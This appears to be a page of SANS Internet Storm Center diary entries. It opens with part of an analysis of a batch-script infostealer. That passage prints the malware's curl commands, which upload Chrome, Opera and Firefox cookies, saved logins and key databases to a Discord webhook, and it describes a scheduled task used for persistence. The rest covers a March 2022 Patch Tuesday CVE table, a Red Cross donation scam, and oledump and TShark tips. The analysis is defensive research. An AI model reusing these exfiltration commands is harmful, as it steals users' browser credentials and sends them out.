curl --silent --output /dev/null -i -H "Accept: application/json" -H "Content-Type:application/json" -X POST --data "{\"content\": \"```- CHROME -```\"}" hxxps://discord[.]com/api/webhooks/943511093798658108/i2pu2cf0dl8LNSyuK_24gUyZYhjlPPApTvdJhM0tceJSgMCWJRTXQmArYun0-oRt-TYm
curl --silent --output /dev/null -F c=@"C:\Users\REM\AppData\Local\Google\Chrome\User Data\Default\Cookies" hxxps://discord[.]com/api/webhooks/943511093798658108/i2pu2cf0dl8LNSyuK_24gUyZYhjlPPApTvdJhM0tceJSgMCWJRTXQmArYun0-oRt-TYm
curl --silent --output /dev/null -F h=@"C:\Users\REM\AppData\Local\Google\Chrome\User Data\Default\History" hxxps://discord[.]com/api/webhooks/943511093798658108/i2pu2cf0dl8LNSyuK_24gUyZYhjlPPApTvdJhM0tceJSgMCWJRTXQmArYun0-oRt-TYm
curl --silent --output /dev/null -F s=@"C:\Users\REM\AppData\Local\Google\Chrome\User Data\Default\Shortcuts" hxxps://discord[.]com/api/webhooks/943511093798658108/i2pu2cf0dl8LNSyuK_24gUyZYhjlPPApTvdJhM0tceJSgMCWJRTXQmArYun0-oRt-TYm
curl --silent --output /dev/null -F b=@"C:\Users\REM\AppData\Local\Google\Chrome\User Data\Default\Bookmarks" hxxps://discord[.]com/api/webhooks/943511093798658108/i2pu2cf0dl8LNSyuK_24gUyZYhjlPPApTvdJhM0tceJSgMCWJRTXQmArYun0-oRt-TYm
curl --silent --output /dev/null -F l=@"C:\Users\REM\AppData\Local\Google\Chrome\User Data\Default\Login Data" hxxps://discord[.]com/api/webhooks/943511093798658108/i2pu2cf0dl8LNSyuK_24gUyZYhjlPPApTvdJhM0tceJSgMCWJRTXQmArYun0-oRt-TYm
curl --silent --output /dev/null -F l=@"C:\Users\REM\AppData\Local\Google\Chrome\User Data\Local State" hxxps://discord[.]com/api/webhooks/943511093798658108/i2pu2cf0dl8LNSyuK_24gUyZYhjlPPApTvdJhM0tceJSgMCWJRTXQmArYun0-oRt-TYm
Same for Opera:
curl --silent --output /dev/null -i -H "Accept: application/json" -H "Content-Type:application/json" -X POST --data "{\"content\": \"```- OPERA -```\"}" hxxps://discord[.]com/api/webhooks/943511093798658108/i2pu2cf0dl8LNSyuK_24gUyZYhjlPPApTvdJhM0tceJSgMCWJRTXQmArYun0-oRt-TYm
curl --silent --output /dev/null -F c=@"C:\Users\REM\AppData\Roaming\Opera Software\Opera Stable\Cookies" hxxps://discord[.]com/api/webhooks/943511093798658108/i2pu2cf0dl8LNSyuK_24gUyZYhjlPPApTvdJhM0tceJSgMCWJRTXQmArYun0-oRt-TYm
curl --silent --output /dev/null -F h=@"C:\Users\REM\AppData\Roaming\Opera Software\Opera Stable\History" hxxps://discord[.]com/api/webhooks/943511093798658108/i2pu2cf0dl8LNSyuK_24gUyZYhjlPPApTvdJhM0tceJSgMCWJRTXQmArYun0-oRt-TYm
curl --silent --output /dev/null -F s=@"C:\Users\REM\AppData\Roaming\Opera Software\Opera Stable\Shortcuts" hxxps://discord[.]com/api/webhooks/943511093798658108/i2pu2cf0dl8LNSyuK_24gUyZYhjlPPApTvdJhM0tceJSgMCWJRTXQmArYun0-oRt-TYm
curl --silent --output /dev/null -F b=@"C:\Users\REM\AppData\Roaming\Opera Software\Opera Stable\Bookmarks" hxxps://discord[.]com/api/webhooks/943511093798658108/i2pu2cf0dl8LNSyuK_24gUyZYhjlPPApTvdJhM0tceJSgMCWJRTXQmArYun0-oRt-TYm
curl --silent --output /dev/null -F l=@"C:\Users\REM\AppData\Roaming\Opera Software\Opera Stable\Login Data" hxxps://discord[.]com/api/webhooks/943511093798658108/i2pu2cf0dl8LNSyuK_24gUyZYhjlPPApTvdJhM0tceJSgMCWJRTXQmArYun0-oRt-TYm
And, finally, Firefox:
curl --silent --output /dev/null -i -H "Accept: application/json" -H "Content-Type:application/json" -X POST --data "{\"content\": \"```- FIREFOX -```\"}" hxxps://discord[.]com/api/webhooks/943511093798658108/i2pu2cf0dl8LNSyuK_24gUyZYhjlPPApTvdJhM0tceJSgMCWJRTXQmArYun0-oRt-TYm
curl --silent --output /dev/null level=@"C:\Users\REM\AppData\Roaming\Mozilla\Firefox\Profiles\6ukz553v.default-release\logins.json" hxxps://discord[.]com/api/webhooks/943511093798658108/i2pu2cf0dl8LNSyuK_24gUyZYhjlPPApTvdJhM0tceJSgMCWJRTXQmArYun0-oRt-TYm
curl --silent --output /dev/null -F level=@"C:\Users\REM\AppData\Roaming\Mozilla\Firefox\Profiles\6ukz553v.default-release\key3.db" hxxps://discord[.]com/api/webhooks/943511093798658108/i2pu2cf0dl8LNSyuK_24gUyZYhjlPPApTvdJhM0tceJSgMCWJRTXQmArYun0-oRt-TYm
curl --silent --output /dev/null -F level=@"C:\Users\REM\AppData\Roaming\Mozilla\Firefox\Profiles\6ukz553v.default-release\key4.db" hxxps://discord[.]com/api/webhooks/943511093798658108/i2pu2cf0dl8LNSyuK_24gUyZYhjlPPApTvdJhM0tceJSgMCWJRTXQmArYun0-oRt-TYm
curl --silent --output /dev/null -F level=@"C:\Users\REM\AppData\Roaming\Mozilla\Firefox\Profiles\6ukz553v.default-release\cookies.sqlite" hxxps://discord[.]com/api/webhooks/943511093798658108/i2pu2cf0dl8LNSyuK_24gUyZYhjlPPApTvdJhM0tceJSgMCWJRTXQmArYun0-oRt-TYm
curl --silent --output /dev/null -F level=@"C:\Users\REM\AppData\Roaming\Mozilla\Firefox\Profiles\me64g8nk.default\logins.json" hxxps://discord[.]com/api/webhooks/943511093798658108/i2pu2cf0dl8LNSyuK_24gUyZYhjlPPApTvdJhM0tceJSgMCWJRTXQmArYun0-oRt-TYm
curl --silent --output /dev/null -F level=@"C:\Users\REM\AppData\Roaming\Mozilla\Firefox\Profiles\me64g8nk.default\key3.db" hxxps://discord[.]com/api/webhooks/943511093798658108/i2pu2cf0dl8LNSyuK_24gUyZYhjlPPApTvdJhM0tceJSgMCWJRTXQmArYun0-oRt-TYm
curl --silent --output /dev/null -F level=@"C:\Users\REM\AppData\Roaming\Mozilla\Firefox\Profiles\me64g8nk.default\key4.db" hxxps://discord[.]com/api/webhooks/943511093798658108/i2pu2cf0dl8LNSyuK_24gUyZYhjlPPApTvdJhM0tceJSgMCWJRTXQmArYun0-oRt-TYm
curl --silent --output /dev/null -F level=@"C:\Users\REM\AppData\Roaming\Mozilla\Firefox\Profiles\me64g8nk.default\cookies.sqlite" hxxps://discord[.]com/api/webhooks/943511093798658108/i2pu2cf0dl8LNSyuK_24gUyZYhjlPPApTvdJhM0tceJSgMCWJRTXQmArYun0-oRt-TYm
At the end, a new .bat file is generated and added as a scheduled task for persistence and exfiltrate data at regular intervals:
curl --silent --output /dev/null -i -H "Accept: application/json" -H "Content-Type:application/json" -X POST --data "{\"content\": \"```Batch Scheduled: true, Daily\n[End of report]```\"}" hxxps://discord[.]com/api/webhooks/943511093798658108/i2pu2cf0dl8LNSyuK_24gUyZYhjlPPApTvdJhM0tceJSgMCWJRTXQmArYun0-oRt-TYm
There are the application that were detected in my lab but, when I checked the code, I found support for the following tools:
- Vivaldi
- osu!
- Discord
- Steam
- Minecraft
- Growtopia
Between the multiple invocations of curl.exe, the script verify the precense of the tools and prepate the information to exfiltrate. A good example that demonstrates that even simple batch script can be dangerous!
[1] https://www.virustotal.com/gui/file/a21f2e8e5861dbc232e4c6934edbf9fa355575d1e5839f7596a297b5737473c8
[2] https://techcommunity.microsoft.com/t5/containers/tar-and-curl-come-to-windows/ba-p/382409
[3] https://isc.sans.edu/forums/diary/Exploiting+the+Power+of+Curl/23934
Xavier Mertens (@xme)
Xameco
Senior ISC Handler - Freelance Cyber Security Consultant
PGP Key
0 Comments
Microsoft March 2022 Patch Tuesday
This month we got patches for 92 vulnerabilities. Of these, 3 are critical, 3 were previously disclosed, and one is already being exploited according to Microsoft.
Among critical vulnerabilities, there is a remote code execution (RCE) affecting Microsoft Exchange Server (CVE-2022-23277). According to the advisory, to exploit this vulnerability the attacker, as an authenticated user, could attempt to trigger malicious code in the context of the server's account through a network call. The CVSS for this vulnerability is 8.8 - the highest for this month.
The other two critical vulnerabilities are related to RCE vulnerabilities affecting HEVC (CVE-2022-22006) and VP9 (CVE-2022-24501) video extensions. For both vulnerabilities, an attacker could exploit the vulnerability by convincing a victim to download and open a specially crafted file which could lead to a crash. The CVSS is the same for both as well: 7.8.
Now talking about the previously disclosed vulnerabilities, all three were rated as 'important'. One of them (CVE-2022-21990) is an RCE affecting Remote Desktop Client with a CVSS of 8.8 and rated as 'More likely' to be exploited in the security advisory. In the case of a Remote Desktop connection, an attacker with control of a Remote Desktop Server could trigger a remote code execution (RCE) on the RDP client machine when a victim connects to the attacking server with the vulnerable Remote Desktop Client.
The second is an elevation of privilege vulnerability affecting Windows Fax and Scan Service (CVE-2022-24459) with a CVSS of 7.8 and the third is an RCE on .Net and Visual Studio with a CVSS of 6.3.
Among important vulnerabilities, there is an RCE affecting Windows Event Tracing (CVE-2022-23294). The advisory says: "an attacker with non-admin credentials can potentially carry out an exploit using this vulnerability. The authenticated attacker could potentially take advantage of this vulnerability to execute malicious code through the Event Log's Remote Procedure Call (RPC) endpoint on the server-side". About mitigation factors related to this vulnerability, the advisory says: "Access to the Event Log service endpoint is blocked by default and a firewall rule change is required to make the endpoint accessible from a locally triggered attack.".
See Renato's dashboard for a more detailed breakout: https://patchtuesdaydashboard.com/
March 2022 Security Updates
| Description | |||||||
|---|---|---|---|---|---|---|---|
| CVE | Disclosed | Exploited | Exploitability (old versions) | current version | Severity | CVSS Base (AVG) | CVSS Temporal (AVG) |
| .NET and Visual Studio Denial of Service Vulnerability | |||||||
| %%cve:2022-24464%% | No | No | Less Likely | Less Likely | Important | 7.5 | 6.5 |
| .NET and Visual Studio Remote Code Execution Vulnerability | |||||||
| %%cve:2022-24512%% | Yes | No | Less Likely | Less Likely | Important | 6.3 | 5.5 |
| Azure Site Recovery Elevation of Privilege Vulnerability | |||||||
| %%cve:2022-24506%% | No | No | Less Likely | Less Likely | Important | 6.5 | 5.7 |
| %%cve:2022-24515%% | No | No | Less Likely | Less Likely | Important | 6.5 | 5.7 |
| %%cve:2022-24469%% | No | No | Less Likely | Less Likely | Important | 8.1 | 7.1 |
| %%cve:2022-24518%% | No | No | Less Likely | Less Likely | Important | 6.5 | 5.7 |
| %%cve:2022-24519%% | No | No | Less Likely | Less Likely | Important | 6.5 | 5.7 |
| Azure Site Recovery Remote Code Execution Vulnerability | |||||||
| %%cve:2022-24467%% | No | No | Less Likely | Less Likely | Important | 7.2 | 6.3 |
| %%cve:2022-24468%% | No | No | Less Likely | Less Likely | Important | 7.2 | 6.3 |
| %%cve:2022-24517%% | No | No | Less Likely | Less Likely | Important | 7.2 | 6.3 |
| %%cve:2022-24470%% | No | No | Less Likely | Less Likely | Important | 7.2 | 6.3 |
| %%cve:2022-24471%% | No | No | Less Likely | Less Likely | Important | 7.2 | 6.3 |
| %%cve:2022-24520%% | No | No | Less Likely | Less Likely | Important | 7.2 | 6.3 |
| Brotli Library Buffer Overflow Vulnerability | |||||||
| %%cve:2020-8927%% | No | No | Less Likely | Less Likely | Important | 6.5 | 5.7 |
| Chromium: CVE-2022-0789 Heap buffer overflow in ANGLE | |||||||
| %%cve:2022-0789%% | No | No | - | - | - | ||
| Chromium: CVE-2022-0790 Use after free in Cast UI | |||||||
| %%cve:2022-0790%% | No | No | - | - | - | ||
| Chromium: CVE-2022-0791 Use after free in Omnibox | |||||||
| %%cve:2022-0791%% | No | No | - | - | - | ||
| Chromium: CVE-2022-0792 Out of bounds read in ANGLE | |||||||
| %%cve:2022-0792%% | No | No | - | - | - | ||
| Chromium: CVE-2022-0793 Use after free in Views | |||||||
| %%cve:2022-0793%% | No | No | - | - | - | ||
| Chromium: CVE-2022-0794 Use after free in WebShare | |||||||
| %%cve:2022-0794%% | No | No | - | - | - | ||
| Chromium: CVE-2022-0795 Type Confusion in Blink Layout | |||||||
| %%cve:2022-0795%% | No | No | - | - | - | ||
| Chromium: CVE-2022-0796 Use after free in Media | |||||||
| %%cve:2022-0796%% | No | No | - | - | - | ||
| Chromium: CVE-2022-0797 Out of bounds memory access in Mojo | |||||||
| %%cve:2022-0797%% | No | No | - | - | - | ||
| Chromium: CVE-2022-0798 Use after free in MediaStream | |||||||
| %%cve:2022-0798%% | No | No | - | - | - | ||
| Chromium: CVE-2022-0799 Insufficient policy enforcement in Installer | |||||||
| %%cve:2022-0799%% | No | No | - | - | - | ||
| Chromium: CVE-2022-0800 Heap buffer overflow in Cast UI | |||||||
| %%cve:2022-0800%% | No | No | - | - | - | ||
| Chromium: CVE-2022-0801 Inappropriate implementation in HTML parser | |||||||
| %%cve:2022-0801%% | No | No | - | - | - | ||
| Chromium: CVE-2022-0802 Inappropriate implementation in Full screen mode | |||||||
| %%cve:2022-0802%% | No | No | - | - | - | ||
| Chromium: CVE-2022-0803 Inappropriate implementation in Permissions | |||||||
| %%cve:2022-0803%% | No | No | - | - | - | ||
| Chromium: CVE-2022-0804 Inappropriate implementation in Full screen mode | |||||||
| %%cve:2022-0804%% | No | No | - | - | - | ||
| Chromium: CVE-2022-0805 Use after free in Browser Switcher | |||||||
| %%cve:2022-0805%% | No | No | - | - | - | ||
| Chromium: CVE-2022-0806 Data leak in Canvas | |||||||
| %%cve:2022-0806%% | No | No | - | - | - | ||
| Chromium: CVE-2022-0807 Inappropriate implementation in Autofill | |||||||
| %%cve:2022-0807%% | No | No | - | - | - | ||
| Chromium: CVE-2022-0808 Use after free in Chrome OS Shell | |||||||
| %%cve:2022-0808%% | No | No | - | - | - | ||
| Chromium: CVE-2022-0809 Out of bounds memory access in WebXR | |||||||
| %%cve:2022-0809%% | No | No | - | - | - | ||
| HEIF Image Extensions Remote Code Execution Vulnerability | |||||||
| %%cve:2022-24457%% | No | No | Less Likely | Less Likely | Important | 7.8 | 6.8 |
| HEVC Video Extensions Remote Code Execution Vulnerability | |||||||
| %%cve:2022-23301%% | No | No | Less Likely | Less Likely | Important | 7.8 | 6.8 |
| %%cve:2022-22006%% | No | No | Less Likely | Less Likely | Critical | 7.8 | 6.8 |
| %%cve:2022-22007%% | No | No | Less Likely | Less Likely | Important | 7.8 | 6.8 |
| %%cve:2022-24452%% | No | No | Less Likely | Less Likely | Important | 7.8 | 6.8 |
| %%cve:2022-24453%% | No | No | Less Likely | Less Likely | Important | 7.8 | 6.8 |
| %%cve:2022-24456%% | No | No | Less Likely | Less Likely | Important | 7.8 | 6.8 |
| Media Foundation Information Disclosure Vulnerability | |||||||
| %%cve:2022-21977%% | No | No | Less Likely | Less Likely | Important | 3.3 | 2.9 |
| %%cve:2022-22010%% | No | No | Less Likely | Less Likely | Important | 4.4 | 3.9 |
| Microsoft Defender for Endpoint Spoofing Vulnerability | |||||||
| %%cve:2022-23278%% | No | No | Less Likely | Less Likely | Important | 5.9 | 5.2 |
| Microsoft Defender for IoT Elevation of Privilege Vulnerability | |||||||
| %%cve:2022-23266%% | No | No | Less Likely | Less Likely | Important | 7.8 | 6.8 |
| Microsoft Defender for IoT Remote Code Execution Vulnerability | |||||||
| %%cve:2022-23265%% | No | No | Less Likely | Less Likely | Important | 7.2 | 6.7 |
| Microsoft Exchange Server Remote Code Execution Vulnerability | |||||||
| %%cve:2022-23277%% | No | No | More Likely | More Likely | Critical | 8.8 | 7.7 |
| Microsoft Exchange Server Spoofing Vulnerability | |||||||
| %%cve:2022-24463%% | No | No | Less Likely | Less Likely | Important | 6.5 | 5.7 |
| Microsoft Intune Portal for iOS Security Feature Bypass Vulnerability | |||||||
| %%cve:2022-24465%% | No | No | Less Likely | Less Likely | Important | 3.3 | 2.9 |
| Microsoft Office Visio Remote Code Execution Vulnerability | |||||||
| %%cve:2022-24509%% | No | No | Less Likely | Less Likely | Important | 7.8 | 6.8 |
| %%cve:2022-24461%% | No | No | Less Likely | Less Likely | Important | 7.8 | 6.8 |
| %%cve:2022-24510%% | No | No | Less Likely | Less Likely | Important | 7.8 | 6.8 |
| Microsoft Office Word Tampering Vulnerability | |||||||
| %%cve:2022-24511%% | No | No | Less Likely | Less Likely | Important | 5.5 | 4.8 |
| Microsoft Word Security Feature Bypass Vulnerability | |||||||
| %%cve:2022-24462%% | No | No | Less Likely | Less Likely | Important | 5.5 | 4.8 |
| Paint 3D Remote Code Execution Vulnerability | |||||||
| %%cve:2022-23282%% | No | No | Less Likely | Less Likely | Important | 7.8 | 6.8 |
| Point-to-Point Tunneling Protocol Denial of Service Vulnerability | |||||||
| %%cve:2022-23253%% | No | No | More Likely | More Likely | Important | 6.5 | 5.7 |
| Raw Image Extension Remote Code Execution Vulnerability | |||||||
| %%cve:2022-23295%% | No | No | Less Likely | Less Likely | Important | 7.8 | 6.8 |
| %%cve:2022-23300%% | No | No | Unlikely | Unlikely | Important | 7.8 | 6.8 |
| Remote Desktop Client Remote Code Execution Vulnerability | |||||||
| %%cve:2022-21990%% | Yes | No | More Likely | More Likely | Important | 8.8 | 7.9 |
| %%cve:2022-23285%% | No | No | More Likely | More Likely | Important | 8.8 | 7.7 |
| Remote Desktop Protocol Client Information Disclosure Vulnerability | |||||||
| %%cve:2022-24503%% | No | No | Less Likely | Less Likely | Important | 5.4 | 4.7 |
| Skype Extension for Chrome Information Disclosure Vulnerability | |||||||
| %%cve:2022-24522%% | No | No | Less Likely | Less Likely | Important | 7.5 | 6.5 |
| Tablet Windows User Interface Application Elevation of Privilege Vulnerability | |||||||
| %%cve:2022-24460%% | No | No | Less Likely | Less Likely | Important | 7.0 | 6.1 |
| VP9 Video Extensions Remote Code Execution Vulnerability | |||||||
| %%cve:2022-24451%% | No | No | Less Likely | Less Likely | Important | 7.8 | 6.8 |
| %%cve:2022-24501%% | No | No | Less Likely | Less Likely | Critical | 7.8 | 6.8 |
| Visual Studio Code Spoofing Vulnerability | |||||||
| %%cve:2022-24526%% | No | No | Less Likely | Less Likely | Important | 6.1 | 5.3 |
| Windows ALPC Elevation of Privilege Vulnerability | |||||||
| %%cve:2022-23283%% | No | No | Less Likely | Less Likely | Important | 7.0 | 6.1 |
| %%cve:2022-23287%% | No | No | Less Likely | Less Likely | Important | 7.0 | 6.1 |
| %%cve:2022-24505%% | No | No | Less Likely | Less Likely | Important | 7.0 | 6.1 |
| Windows Ancillary Function Driver for WinSock Elevation of Privilege Vulnerability | |||||||
| %%cve:2022-24507%% | No | No | More Likely | More Likely | Important | 7.8 | 6.8 |
| Windows CD-ROM Driver Elevation of Privilege Vulnerability | |||||||
| %%cve:2022-24455%% | No | No | Less Likely | Less Likely | Important | 7.8 | 6.8 |
| Windows Cloud Files Mini Filter Driver Elevation of Privilege Vulnerability | |||||||
| %%cve:2022-23286%% | No | No | More Likely | More Likely | Important | 7.0 | 6.1 |
| Windows Common Log File System Driver Information Disclosure Vulnerability | |||||||
| %%cve:2022-23281%% | No | No | Less Likely | Less Likely | Important | 5.5 | 4.8 |
| Windows DWM Core Library Elevation of Privilege Vulnerability | |||||||
| %%cve:2022-23291%% | No | No | Less Likely | Less Likely | Important | 7.8 | 6.8 |
| %%cve:2022-23288%% | No | No | Less Likely | Less Likely | Important | 7.0 | 6.1 |
| Windows Event Tracing Remote Code Execution Vulnerability | |||||||
| %%cve:2022-23294%% | No | No | More Likely | More Likely | Important | 8.8 | 7.7 |
| Windows Fast FAT File System Driver Elevation of Privilege Vulnerability | |||||||
| %%cve:2022-23293%% | No | No | Less Likely | Less Likely | Important | 7.8 | 6.8 |
| Windows Fax and Scan Service Elevation of Privilege Vulnerability | |||||||
| %%cve:2022-24459%% | Yes | No | Less Likely | Less Likely | Important | 7.8 | 7.0 |
| Windows HTML Platforms Security Feature Bypass Vulnerability | |||||||
| %%cve:2022-24502%% | No | No | More Likely | More Likely | Important | 4.3 | 3.9 |
| Windows Hyper-V Denial of Service Vulnerability | |||||||
| %%cve:2022-21975%% | No | No | Less Likely | Less Likely | Important | 4.7 | 4.1 |
| Windows Inking COM Elevation of Privilege Vulnerability | |||||||
| %%cve:2022-23290%% | No | No | Less Likely | Less Likely | Important | 7.8 | 6.8 |
| Windows Installer Elevation of Privilege Vulnerability | |||||||
| %%cve:2022-23296%% | No | No | Less Likely | Less Likely | Important | 7.8 | 6.8 |
| Windows Media Center Update Denial of Service Vulnerability | |||||||
| %%cve:2022-21973%% | No | No | Less Likely | Less Likely | Important | 5.5 | 4.8 |
| Windows NT Lan Manager Datagram Receiver Driver Information Disclosure Vulnerability | |||||||
| %%cve:2022-23297%% | No | No | Less Likely | Less Likely | Important | 5.5 | 4.8 |
| Windows NT OS Kernel Elevation of Privilege Vulnerability | |||||||
| %%cve:2022-23298%% | No | No | Less Likely | Less Likely | Important | 7.0 | 6.1 |
| Windows PDEV Elevation of Privilege Vulnerability | |||||||
| %%cve:2022-23299%% | No | No | More Likely | More Likely | Important | 7.8 | 6.8 |
| Windows Print Spooler Elevation of Privilege Vulnerability | |||||||
| %%cve:2022-23284%% | No | No | Less Likely | Less Likely | Important | 7.2 | 6.5 |
| Windows SMBv3 Client/Server Remote Code Execution Vulnerability | |||||||
| %%cve:2022-24508%% | No | No | More Likely | More Likely | Important | 8.8 | 7.7 |
| Windows Security Support Provider Interface Elevation of Privilege Vulnerability | |||||||
| %%cve:2022-24454%% | No | No | Less Likely | Less Likely | Important | 7.8 | 6.8 |
| Windows Update Stack Elevation of Privilege Vulnerability | |||||||
| %%cve:2022-24525%% | No | No | Less Likely | Less Likely | Important | 7.0 | 6.1 |
| Xbox Live Auth Manager for Windows Elevation of Privilege Vulnerability | |||||||
| %%cve:2022-21967%% | No | No | Less Likely | Less Likely | Important | 7.0 | 6.1 |
--
Renato Marinho
Morphus Labs| LinkedIn|Twitter
1 Comments
No Bitcoin - No Problem: Follow Up to Last Weeks Donation Scam
Friday, I wrote about a scam email I received asking for "donations" to the Red Cross via Bitcoin. The email wasn't hard to spot as a scam, and a victim not realizing this is a scam may not be familiar with Bitcoin either. So I replied to the email asking for alternatives. Interestingly, I did receive a reply:
Hello Johannes
We appreciate your worthy kindness on generously willing to donate to a noble cause.
You are among the few who have chosen to write their name on the sand of time.
We at ICRC love and appreciate you. With your gift of donation, you will be saving many souls in Ukraine.
For Easiest Payment Kindly send your donation to this Paypal account: mrod71@hotmail.com
And send a Payment Slip for our documentation purposes.
Thank you.
Yours Faithfully,
Peter Maurer
(ICRC President)
The email address was reported to Paypal. Luckily, the Bitcoin part of the scam doesn't appear to work very well, with no additional money being received other than the very first transaction (maybe just a test?)
---
Johannes B. Ullrich, Ph.D. , Dean of Research, SANS.edu
Twitter|
0 Comments
Video: TShark & Multiple IP Addresses
I made a video for diary entry "TShark & Multiple IP Addresses", where I also use Wireshark to show the presence and effects of multiple IP addresses:
Didier Stevens
Senior handler
Microsoft MVP
blog.DidierStevens.com
0 Comments
oledump's Extra Option
A colleague asked if it was possible with oledump.py, to search through a set of malicious documents and filter out all streams that have identical VBA source code.
Although oledump.py only operates on one document at a time, it is possible to achieve the desired result with some scripting.
oledump.py has an option, to calculate data for each stream inside an ole file. This is option -E (extra).
When you run oledump.py on a Word document with VBA code, without any options, you get output like this:

To add a column with the hash of the data inside each stream, you can use option -E. Like this:

(if you don't like to use MD5, there are other hashes available, like SHA256).
For the macro streams, this gives us the hash of the complete stream: the compiled code and the comrpessed VBA source code. What we actually want, is the hash of the decompressed VBA source code. This can be achieved by adding option -v to decompress the VBA code:

To get only the hash value, and nothing more, use prefix ! for option E, like this:

But we do lose some interesting information here, namely the indicator, which tells use which streams are macro streams and which are not.
We can just add this indicator, like this (I'm separating the fields with a comma, to produce a CSV file):

To keep only macro streams, grep for lines starting with letter m, like this:

It is also possible to add the stream name:

You can consult oledump's embedded man page to find out which fields are available:
Do this for every document, and then make statistics to find out which hashes are unique.
Didier Stevens
Senior handler
Microsoft MVP
blog.DidierStevens.com
0 Comments
Scam E-Mail Impersonating Red Cross
Earlier today, I received a scam email that impersonates the Ukrainian Red Cross. It attempts to solicit donations via Bitcoin. The email is almost certainly not related to any valid Red Cross effort.
There are some legitimate efforts to collect donations for Ukraine using crypto-currencies. This scam may take advantage of these efforts.
The scam wasn't hard to spot, but as people are looking for ways to help, some may fall for it. So far, the address has received about $10 in Bitcoin. Someone may already have been scammed.
If you are soliciting funds for charitable purposes: Please make sure you are providing verifiable information. Even bank account numbers (not just Bitcoin addresses) may be fake. Best to link to a website of charity with respective information.
As suggested by the email, I am going to reply and will update this post if I get a response.
